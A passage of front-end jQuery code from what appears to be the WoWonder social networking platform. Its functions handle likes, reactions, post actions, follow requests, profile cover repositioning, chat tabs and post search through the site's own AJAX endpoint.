      comment.find("#LikeComment").html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up active-like"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>').fadeIn(150);
      comment.find("#comment-likes").text(data.likes);
    } else {
      comment.find("#LikeComment").html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>').fadeIn(150);
      comment.find("#comment-likes").text(data.likes);
    }
  });
}

// register comment wonder
function Wo_RegisterCommentWonder(comment_id) {
  var comment = $('[id=comment_' + comment_id + ']');
  comment_text = comment.find('div.comment-text').text();
  Wo_progressIconLoader(comment.find('#WonderComment'));
  $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_comment_wonder', {
    comment_id: comment_id,
    comment_text: comment_text
  }, function (data) {
    if(data.status == 200) {
      if (data.dislike == 1) {
          comment.find("#comment-likes").text(data.likes_c);
          comment.find("#LikeComment").html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>');
      }
      comment.find("#WonderComment").html('<span class="active-wonder">' + data.icon + '</span>').fadeIn(150);
      comment.find("#comment-wonders").text(data.wonders);
    } else if (data.status == 300)  {
      comment.find("#WonderComment").html('' + data.icon + '').fadeIn(150);
      comment.find("#comment-wonders").text(data.wonders);
    }
  });
}

// load comment reactions
function Wo_LoadCommentReactions(comment_id) {
  var comment = $('[id=comment_' + comment_id + ']');
  $.post(Wo_Ajax_Requests_File() + '?f=posts&s=load_comment_reactions', {
    comment_id: comment_id
  }, function (data) {
    if(data.status == 200) {
      comment.find('.comment-reactions-icons-'+comment_id).html(data.html);
    } 
  });
}

// load reply reactions
function Wo_LoadReplyReactions(reply_id) {
  var comment = $('[id=comment_reply_' + reply_id + ']');
  $.post(Wo_Ajax_Requests_File() + '?f=posts&s=load_reply_reactions', {
    reply_id: reply_id
  }, function (data) {
    if(data.status == 200) {
      comment.find("#ReplyReactionDiv"+reply_id).html(data.html);
    } 
  });
} 


// register comment wonder
function Wo_RegisterCommentReplyWonder(reply_id) {
  var comment = $('[id=comment_reply_' + reply_id + ']');
  comment_text = comment.find('div.reply-text').text();
  Wo_progressIconLoader(comment.find('#WonderReplyComment'));
  $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_comment_reply_wonder', {
    reply_id: reply_id,
    comment_text: comment_text
  }, function (data) {
    if(data.status == 200) {
      if (data.dislike == 1) {
          comment.find("#comment-reply-likes").text(data.likes_r);
          comment.find("#LikeReplyComment").html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>');
      }
      comment.find("#WonderReplyComment").html('<span class="active-wonder">' + data.icon + '</span>').fadeIn(150);
      comment.find("#comment-reply-wonders").text(data.wonders);
    } else if (data.status == 300){
      comment.find("#WonderReplyComment").html('' + data.icon + '').fadeIn(150);
      comment.find("#comment-reply-wonders").text(data.wonders);
    }
  });
}

function Wo_RegisterCommentReplyLike(reply_id) {
  var comment = $('[id=comment_reply_' + reply_id + ']');
  comment_text = comment.find('div.reply-text').text();
  Wo_progressIconLoader(comment.find('#LikeReplyComment'));
  $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_comment_reply_like', {
    reply_id: reply_id,
    comment_text: comment_text
  }, function (data) {
    if(data.status == 200) {
      if (data.dislike == 1) {
          comment.find("#comment-reply-wonders").text(data.wonders_r);
          comment.find("#WonderReplyComment").html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-down"><path d="M10 15v4a3 3 0 0 0 3 3l4-9V2H5.72a2 2 0 0 0-2 1.7l-1.38 9a2 2 0 0 0 2 2.3zm7-13h2.67A2.31 2.31 0 0 1 22 4v7a2.31 2.31 0 0 1-2.33 2H17"></path></svg>');
      }
      comment.find("#LikeReplyComment").html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up active-like"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>').fadeIn(150);
      comment.find("#comment-reply-likes").text(data.likes);
    } else if (data.status == 300){
      comment.find("#LikeReplyComment").html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>').fadeIn(150);
      comment.find("#comment-reply-likes").text(data.likes);
    }
  });
}
// save post
function Wo_SavePost(post_id) {
  var post = $('#post-' + post_id);
  post.find('.save-post').html('<div class="post_drop_menu_loading"><div class="ball-pulse"><div></div><div></div><div></div></div></div>');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'save_post',
    post_id: post_id
  }, function (data) {
    if(data.status == 200) {
      post.find('.save-post').html(data.text);
    } else if(data.status == 300) {
      post.find('.save-post').html(data.text);
    }
  });
}

// report post
function Wo_ReportPost(post_id) {
  var post = $('#post-' + post_id);
  post.find('.report-post').html('<div class="post_drop_menu_loading"><div class="ball-pulse"><div></div><div></div><div></div></div></div>');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'report_post',
    post_id: post_id
  }, function (data) {
    if(data.status == 200) {
      post.find('.report-post').html(data.text);
    } else if(data.status == 300) {
      post.find('.report-post').html(data.text);
    }
  });
}

function Wo_DisableComment(post_id, type) {
  var post = $('#post-' + post_id);
  post.find('.disable-comments').html('<div class="post_drop_menu_loading"><div class="ball-pulse"><div></div><div></div><div></div></div></div>');
  if (type == 0 ) {
    post.find('.disable-comments').attr('onclick', 'Wo_DisableComment(' + post_id + ', 1);');
    post.find('.post-comments').show()
  } else {
    post.find('.disable-comments').attr('onclick', 'Wo_DisableComment(' + post_id + ', 0);');
    post.find('.post-comments').hide()
  }
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'disable_comment',
    post_id: post_id,
    type: type
  }, function (data) {
      post.find('.disable-comments').html(data.text);
  });
}

function Wo_PinPost(post_id, id, type) {
  var post = $('#post-' + post_id);
  post.find('.pin-post').html('<div class="post_drop_menu_loading"><div class="ball-pulse"><div></div><div></div><div></div></div></div>');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'pin_post',
    post_id: post_id,
    id: id,
    type: type
  }, function (data) {
    if(data.status == 200) {
      post.find('.pin-post').html(data.text);
    } else if(data.status == 300) {
      post.find('.pin-post').html(data.text);
    }
  });
}

function Wo_BoostPost(post_id) {
  var post = $('#post-' + post_id);
  post.find('.boost-post').html('<div class="post_drop_menu_loading"><div class="ball-pulse"><div></div><div></div><div></div></div></div>');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'boost_post',
    post_id: post_id
  }, function (data) {
    if(data.status == 200) {
      post.find('.boost-post').html(data.text);
    } else if(data.status == 300) {
      post.find('.boost-post').html(data.text);
    }
  });
}
// open post Reacted users
// function Wo_OpenPostReactedUsers(post_id, type) {
//   var post = $('#post-' + post_id);
//       post.find('.post-reacted').empty();
//       post_likes_container = post.find('.post-reacted');
//   // if(!post_likes_container.is(':empty')) {
//   //   post_likes_container.slideUp(200, function () {
//   //     post.find('.post-reacted').empty();
//   //   });
//   //   return false;
//   // }
//   Wo_progressIconLoader(post.find('.post-reacted-status'));
//   $.get(Wo_Ajax_Requests_File(), {
//     f: 'posts',
//     s: 'get_post_reacted',
//     post_id: post_id,
//     type: type
//   }, function (data) {
//     if(data.status == 200) {
//       if(data.html.length == 0) {
//         post_likes_container.html('<span class="view-more-wrapper">' + data.message + '</span>');
//       } else {
//         post_likes_container.html('<span>' + data.html + '</span><span class="hide_who_reacted_it" onclick="Wo_ClosePostReactedUsers('+ post_id +');"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" /></svg></span>');
//       }
//       post_likes_container.slideDown(200);
//     }
//     Wo_progressIconLoader(post.find('.post-reacted-status'));
//   });
// }

// open post Reacted users
function Wo_OpenPostReactedUsers(post_id, type,col) {
    $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $('.reacted_users_load_more').css('display', 'inline');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'get_post_reacted',
    post_id: post_id,
    type: type,
    col:col
  }, function (data) {
    if(data.status == 200) {
      setTimeout(function () {
        $('.lightbox-container').remove();
      },100);
      //$('#views_info_title').html(data.title);
      if(data.html.length == 0) {
        $('.reacted_users_load_more').attr('data-type', '');
        $('#reacted_users_box').html('<span class="view-more-wrapper text-center">' + data.message + '</span>');
        $('#reacted_users_load').css('display', 'none');
        $('#users-reacted-modal').modal('show');
      } else {
        $('.reacted_users_load_more').attr('col-type', col);
        $('.reacted_users_load_more').attr('data-type', type);
        $('.reacted_users_load_more').attr('post-id', post_id);
        $('#reacted_users_load').css('display', 'block');
        $('#reacted_users_box').html(data.html);
        $('#users-reacted-modal').modal('show');
      }
    }
  });
}

function Wo_ClosePostReactedUsers(post_id) {
	var post = $('#post-' + post_id);post_likes_container = post.find('.post-reacted');
	post_likes_container.slideUp(200).empty();
}

// open post liked users
// function Wo_OpenPostLikedUsers(post_id) {
//   var post = $('#post-' + post_id);
//   post_likes_container = post.find('.post-likes');
//   post.find('.post-wonders').slideUp(200, function () {
//     post.find('.post-wonders').empty();
//   });
//   if(!post_likes_container.is(':empty')) {
//     post_likes_container.slideToggle(200, function () {
//       post.find('.post-likes').empty();
//     });
//     return false;
//   }
//   Wo_progressIconLoader(post.find('.post-like-status'));
//   $.get(Wo_Ajax_Requests_File(), {
//     f: 'posts',
//     s: 'get_post_likes',
//     post_id: post_id
//   }, function (data) {
//     if(data.status == 200) {
//       if(data.html.length == 0) {
//         post_likes_container.html('<span class="view-more-wrapper">' + data.message + '</span>');
//       } else {
//         post_likes_container.html(data.html);
//       }
//       post_likes_container.slideToggle(200);
//     }
//     Wo_progressIconLoader(post.find('.post-like-status'));
//   });
// }

// open post liked users
function Wo_OpenPostLikedUsers(post_id,table) {
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $('.views_info_load_more').css('display', 'inline');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'get_post_likes',
    post_id: post_id,
    table:table
  }, function (data) {
    if(data.status == 200) {
      setTimeout(function () {
        $('.lightbox-container').remove();
      },100);
      $('#views_info_title').html(data.title);
      if(data.html.length == 0) {
        $('.views_info_load_more').attr('data-type', '');
        $('#views_info').html('<span class="view-more-wrapper text-center">' + data.message + '</span>');
        $('#views_info_load').css('display', 'none');
        $('#views-info-modal').modal('show');
      } else {
        $('.views_info_load_more').attr('data-type', 'like');
        $('.views_info_load_more').attr('table-type', table);
        $('.views_info_load_more').attr('post-id', post_id);
        $('#views_info_load').css('display', 'block');
        $('#views_info').html(data.html);
        $('#views-info-modal').modal('show');
      }
    }
  });
}



// open post shared users
// function Wo_OpenPostSharedUsers(post_id) {
//   var post = $('#post-' + post_id);
//   post_shares_container = post.find('.post-shared');
//   post.find('.post-wonders').slideUp(200, function () {
//     post.find('.post-wonders').empty();
//   });
//   post.find('.post-likes').slideUp(200, function () {
//     post.find('.post-likes').empty();
//   });
//   if(!post_shares_container.is(':empty')) {
//     post_shares_container.slideToggle(200, function () {
//       post.find('.post-shared').empty();
//     });
//     return false;
//   }
//   Wo_progressIconLoader(post.find('.post-share-status'));
//   $.get(Wo_Ajax_Requests_File(), {
//     f: 'posts',
//     s: 'get_post_shared',
//     post_id: post_id
//   }, function (data) {
//     if(data.status == 200) {
//       if(data.html.length == 0) {
//         post_shares_container.html('<span class="view-more-wrapper">' + data.message + '</span>');
//       } else {
//         post_shares_container.html(data.html);
//       }
//       post_shares_container.slideToggle(200);
//     }
//     Wo_progressIconLoader(post.find('.post-share-status'));
//   });
// }

// open post shared users
function Wo_OpenPostSharedUsers(post_id) {
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $('.views_info_load_more').css('display', 'inline');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'get_post_shared',
    post_id: post_id
  }, function (data) {
    if(data.status == 200) {
      setTimeout(function () {
        $('.lightbox-container').remove();
      },100);
      $('#views_info_title').html(data.title);
      if(data.html.length == 0) {
        $('.views_info_load_more').attr('data-type', '');
        $('#views_info').html('<span class="view-more-wrapper text-center">' + data.message + '</span>');
        $('#views_info_load').css('display', 'none');
        $('#views-info-modal').modal('show');
      } else {
        $('.views_info_load_more').attr('data-type', 'share');
        $('.views_info_load_more').attr('post-id', post_id);
        $('#views_info_load').css('display', 'block');
        $('#views_info').html(data.html);
        $('#views-info-modal').modal('show');
      }
    }
  });
}



// open post wodered users
// function Wo_OpenPostWonderedUsers(post_id) {
//   var post = $('#post-' + post_id);
//   post_wonders_container = post.find('.post-wonders');
//   post.find('.post-likes').slideUp(200, function () {
//     post.find('.post-likes').empty();
//   });
//   if(!post_wonders_container.is(':empty')) {
//     post_wonders_container.slideToggle(200, function () {
//       post.find('.post-wonders').empty();
//     });
//     return false;
//   }
//   Wo_progressIconLoader(post.find('.post-wonders-status'));
//   $.get(Wo_Ajax_Requests_File(), {
//     f: 'posts',
//     s: 'get_post_wonders',
//     post_id: post_id
//   }, function (data) {
//     if(data.status == 200) {
//       if(data.html.length == 0) {
//         post_wonders_container.html('<span class="view-more-wrapper">' + data.message + '</span>');
//       } else {
//         post_wonders_container.html(data.html);
//       }
//       post_wonders_container.slideToggle(200);
//     }
//     Wo_progressIconLoader(post.find('.post-wonders-status'));
//   });
// }


// open post wodered users
function Wo_OpenPostWonderedUsers(post_id,table) {
  $('body').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $('.views_info_load_more').css('display', 'inline');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'get_post_wonders',
    post_id: post_id,
    table:table
  }, function (data) {
    if(data.status == 200) {
      setTimeout(function () {
        $('.lightbox-container').remove();
      },100);
      $('#views_info_title').html(data.title);
      if(data.html.length == 0) {
        $('.views_info_load_more').attr('data-type', '');
        $('#views_info').html('<span class="view-more-wrapper text-center">' + data.message + '</span>');
        $('#views_info_load').css('display', 'none');
        $('#views-info-modal').modal('show');
      } else {
        $('.views_info_load_more').attr('data-type', 'wonder');
        $('.views_info_load_more').attr('table-type', table);
        $('.views_info_load_more').attr('post-id', post_id);
        $('#views_info_load').css('display', 'block');
        $('#views_info').html(data.html);
        $('#views-info-modal').modal('show');
      }
    }
  });
}


// add emo to input
function Wo_AddEmo(code, input) {
  inputTag = $(input);
  inputVal = inputTag.val();
  if(typeof (inputTag.attr('placeholder')) != "undefined") {
    inputPlaceholder = inputTag.attr('placeholder');
    if(inputPlaceholder == inputVal) {
      inputTag.val('');
      inputVal = inputTag.val();
    }
  }
  if(inputVal.length == 0) {
    inputTag.val(code + ' ');
  } else {
    inputTag.val(inputVal + ' ' + code);
  }
  inputTag.keyup();
}

// accept follow request
function Wo_AcceptFollowRequest(user_id) {
  var main_container = $('.user-follow-request-' + user_id);
  var follow_main_container = main_container.find('#accept-' + user_id);
  Wo_progressIconLoader(follow_main_container);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'accept_follow_request',
    following_id: user_id
  }, function (data) {
    if(data.status == 200) {
      main_container.find('.accept-btns').html(data.html);
    }
  });
}

function Wo_DeleteFollowGroupRequest(group_id) {
  var main_container = $('.user-group-request-' + group_id);
  var follow_main_container = main_container.find('#delete-' + group_id);
  Wo_progressIconLoader(follow_main_container);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'chat',
    s: 'delete_group_request',
    group_id: group_id
  }, function (data) {
    if(data.status == 200) {
      main_container.remove();
    }
  });
}

function Wo_AcceptFollowGroupRequest(group_id) {
  var main_container = $('.user-group-request-' + group_id);
  var follow_main_container = main_container.find('#delete-' + group_id);
  Wo_progressIconLoader(follow_main_container);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'chat',
    s: 'accept_group_request',
    group_id: group_id
  }, function (data) {
    if(data.status == 200) {
      main_container.remove();
    }
  });
}

function Wo_StartRepositioner() {
    $('.user-cover-reposition-w').hide();
    $('.user-reposition-container').show();
    $('.cover-resize-buttons').show();
    $('.default-buttons').hide();
    $('.when-notedit').hide();
    $('.when-edit').show();
    $('.user-reposition-dragable-container').show();
    $('.profile-cover-changer').show();
  $('.wo_user_profile .card.hovercard .pic-info-cont, .problackback').fadeOut();
    $('.screen-width').val($('.user-reposition-container').width());
    $('.user-reposition-container img').css('cursor', '-webkit-grab').draggable({
        scroll: false,
        axis: "y",
        cursor: "-webkit-grab",
        drag: function (event, ui) {
            y1 = $('.user-cover-reposition-container').height();
            y2 = $('.user-reposition-container').find('img').height();
            if (ui.position.top >= 0) {
                ui.position.top = 0;
            }else
                if (ui.position.top <= (y1-y2)) {
                    ui.position.top = y1-y2;
                }
            },
            stop: function(event, ui) {
                $('input.cover-position').val(ui.position.top);
            }
        });
}

function Wo_SubmitRepositioner() {
    if ($('input.cover-position').length == 1) {
        posY = $('input.cover-position').val();
        $('form.cover-position-form').submit();
    }
}

function Wo_StopRepositioner() {
    $('.when-notedit').show();
    $('.when-edit').hide();
    $('.user-cover-reposition-w').show();
    $('.user-reposition-container').hide();
    $('.cover-resize-buttons').hide();
    $('.default-buttons').show();
    $('input.cover-position').val(0);
  $('.wo_user_profile .card.hovercard .pic-info-cont, .problackback').fadeIn();
    $('.user-reposition-container img').draggable('destroy').css('cursor','default');
}
// delete follow request
function Wo_DeleteFollowRequest(user_id) {
  var main_container = $('.user-follow-request-' + user_id);
  var follow_main_container = main_container.find('#delete-' + user_id);
  Wo_progressIconLoader(follow_main_container);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'delete_follow_request',
    following_id: user_id
  }, function (data) {
    if(data.status == 200) {
      main_container.find('.accept-btns').html(data.html);
    }
  });
}
// delete notification
function Wo_DeleteNotification(notification_id) {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'delete_notification',
    notification_id: notification_id
  }, function (data) {
    if(data.status == 200) {
      if(notification_id=='0') {
          $(".notification-box").remove();
      }else {
          $("#notification-box-" + notification_id).remove();
      }
    }
  });
}
// update post privacy
function Wo_UpdatePostPrivacy(post_id, privacy_type, event) {
  var post = $('#post-' + post_id);
  event.preventDefault();
  var post_privacy_container = post.find('.post-privacy');
  Wo_progressIconLoader(post_privacy_container);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'update_post_privacy',
    post_id: post_id,
    privacy_type: privacy_type
  }, function (data) {
    if(data.status == 200) {
      if(data.privacy_type == 0) {
        post_privacy_container.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>');
      } else if(data.privacy_type == 1) {
        post_privacy_container.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>');
      } else if(data.privacy_type == 2) {
        post_privacy_container.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>');
      } else if(data.privacy_type == 3) {
        post_privacy_container.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-lock"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>');
      } else {
        return false;
      }
    }
  });
}

// open chat tab
function Wo_OpenChatTab( recipient_id, group_id,product_id,page_id,page_user_id ) {

  product_id = typeof product_id !== 'undefined' ? product_id : 0;
  page_id = typeof page_id !== 'undefined' ? page_id : 0;
  page_user_id = typeof page_user_id !== 'undefined' ? page_user_id : 0;
  
  if ($(".chat_"+recipient_id).length > 0) {
    return false;
  }

  if(group_id != 0){
    $("#group_tab_" + group_id).find('.group-lastseen').empty();
  }
  if (group_id == null) {
    group_id = 0;
  }
  $.get(Wo_Ajax_Requests_File(), {
    f: 'chat',
    s: 'is_chat_on',
    recipient_id: recipient_id
  }, function (data) {
    length = 0;
    if ($('body').attr('chat-off')) {
     length = $('body').attr('chat-off').length;
    }
    if(current_width < 720 || length > 0) {
       document.location = data.url;
       return false;
    }
    if(data.chat != 1 && group_id === 0) {
     // document.location = data.url;
      return false;
    }
  });
  if(current_width < 720) {
    $.get(Wo_Ajax_Requests_File(), {
      f: 'chat',
      s: 'close',
      recipient_id: recipient_id
    }, function (data) {
      console.log(data);
      //document.location = data.url;
    });
    return false;
  }
  placement = 1;
  if ($('.chat-wrapper').length == 1) {
    placement = 2;
  } else if ($('.chat-wrapper').length == 2) {
    placement = 3;
  }
  var loading_icon = '<div class="ball-pulse" style="display: block;"><div></div><div></div><div></div></div>';
  $('#online_' + recipient_id).find('.new-message-alert').hide();
  if (group_id) {
    var loading_div = $('.chat-container').find('#group_tab_' + group_id).find('.chat-loading-icon');
  }else{
    var loading_div = $('.chat-container').find('#online_' + recipient_id).find('.chat-loading-icon');
  }
  
  loading_div.html(loading_icon);
  chat_container = $('.chat-container');
  $(document.body).attr('data-chat-recipient-'+recipient_id, recipient_id);
  $('.chat-wrapper').show();
  /* var data_html = '<div class="chat-wrapper" id="chat_"><div class="online-toggle pointer" onclick="javascript:$(\'.chat-tab-container\').slideToggle(100);"><a style="color:#fff;" href=""><span class="chat-tab-status">......</span></a></div><div class="chat-tab-container"><div class="chat-messages-wrapper"><div class="chat-messages"></div><div class="clear"></div></div><div class="chat-textarea btn-group"><div class="emo-container"></div><form action="#" method="post" class="chat-sending-form"><textarea name="textSendMessage" disabled id="sendMessage" class="form-control" cols="10" rows="5" placeholder=""  onkeydown="Wo_SubmitChatForm(event);" onfocus="Wo_SubmitChatForm(event);" dir="auto"></textarea><input type="hidden" id="user-id" name="user_id" value="" /></form></div></div></div>';
  $('.chat-tab').append('<span class="chat_main chat_main_"></span>');
  $('.chat_main_').append(data_html); */
  $.get(Wo_Ajax_Requests_File(), {
    f: 'chat',
    s: 'load_chat_tab',
    recipient_id: recipient_id,
    placement:placement,
    group_id:group_id,
    page_id:page_id,
    page_user_id:page_user_id
  }, function (data) {
    if(data.status == 200) {
      if ($('.chat-wrapper').length == 3) {
         if ($('.chat_main_' + recipient_id).length == 0) {
            $('.chat_main:first-child').remove();
            $('.chat-tab').append('<span class="chat_main chat_main_' + recipient_id +'"></span>');
         } else {
            $('.chat_main_' + recipient_id).remove();
         }
         $('.chat_main_' + recipient_id).html(data.html);
      } else {
        if ($('.chat_main_' + recipient_id).length > 0) {
          $('.chat_main_' + recipient_id).html(data.html);
        } else {
          $('.chat-tab').append('<span class="chat_main chat_main_' + recipient_id +'"></span>');
          $('.chat_main_' + recipient_id).append(data.html);
        }
      }
      if (page_id > 0) {
        setTimeout(function () {

          $('.page-messages-wrapper-'+page_id).scrollTop($('.page-messages-wrapper-'+page_id)[0].scrollHeight);

        }, 1000);
        
      }
      $('.chat-wrapper').show();
      loading_div.empty();
      $('.chat-textarea textarea').keyup();
      if (group_id == 0 && page_id == 0) {
        $.get(Wo_Ajax_Requests_File(), {
          f: 'chat',
          s: 'load_chat_messages',
          recipient_id: recipient_id,
          product_id: product_id
        }, function (data) {
          if (data.messages.length > 0) {
             $('.chat-tab').find('.chat_' + recipient_id).find('.chat-messages').html(data.messages);
          } else {
            $('.chat_' + recipient_id).find('.chat-user-desc').fadeIn(150);
          }
          setTimeout(function () {
            $('.chat-messages-wrapper').scrollTop($('.chat-messages-wrapper')[0].scrollHeight);
          }, 1000);
        });
      }
    }
  });
}

function Wo_OpenChatUsersTab() {
  
  $('.chat-container').toggleClass('full');
  $('.online-content-toggler').slideToggle(100);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'chat',
    s: 'open_tab'
  });
}

function Wo_SearchForPosts(query) {
  var type = '';
  if ($('.page-margin').attr('data-page') == "timeline") {
    type = 'user';
  } else if ($('.page-margin').attr('data-page') == "page"){
    type = 'page';
  } else if ($('.page-margin').attr('data-page') == "group") {
    type = 'group'
  } else {
    return false;
  }
  Wo_progressIconLoader($('.search-for-posts-container'));
  var id = $('.page-margin').attr('data-id');
  if (id == null || id == "undefined") {
    return false;
  }
  $.get(Wo_Ajax_Requests_File(), {f:'posts', s:'search_for_posts', id: id, search_query: query, type: type}, function (data) {
     if (data.status == 200) {
        $('#posts').html(data.html);
     }
     Wo_progressIconLoader($('.search-for-posts-container'));
  });
}

